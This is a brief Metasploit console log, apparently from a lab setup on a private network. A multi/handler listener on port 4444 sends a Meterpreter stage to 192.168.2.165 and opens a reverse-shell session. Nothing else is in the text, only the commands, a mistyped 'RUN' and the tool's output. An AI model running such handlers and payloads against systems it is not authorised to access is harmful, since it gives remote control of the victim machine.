 msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > RUN
[-] Unknown command: RUN
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3045380 bytes) to 192.168.2.165
[*] Meterpreter session 1 opened (192.168.2.163:4444 → 192.168.2.165:42676)
at 2024-09-23 21:20:55 +0800
meterpreter >